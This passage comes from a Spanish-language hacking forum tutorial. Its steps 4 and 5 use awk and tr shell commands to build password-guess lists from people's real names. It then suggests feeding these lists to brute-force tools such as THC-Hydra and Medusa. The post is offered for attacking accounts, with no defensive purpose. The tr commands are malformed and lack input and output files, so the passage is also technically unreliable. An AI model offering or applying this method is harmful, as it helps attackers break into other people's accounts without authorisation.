4.- Ya con el archivo nombreReal, es hora de generar posibles contraseñas:
por ejemplo:
Código:
develop#cat nombreReal | awk -F " " '{print $1}' > primerNombre
develop# tr "[:lower:]" "[:upper:]" <> nombresMayusc
develop# tr "[:upper:]" "[:lower:]" <> nombresMinusc
5.- Los archivos generados (obvio, trate de hacer lo que se les ocurra, por ejemplo: tomar las 2 primera sílabas de cada palabra que integra el nombre completo y jugar con ellas, concatenarlas con números... etc, etc) servirán para utilidades que ayuden a realizar ataques de fuerza bruta, por ejemplo:
THC-Hydra, Medusa... e incluso algunos que hay para sistemas Windows, me gustaría detallar el uso de THC - Hydra, pero por ahora se me acabó el tiempo... ojalá les sea de utilidad a unos y que mejoren esto con sus experiencias otros...

Fuente:http://foros.raza-mexicana.org/showthread.php?t=169
Powered by Bad Robot
Helped by Blackubay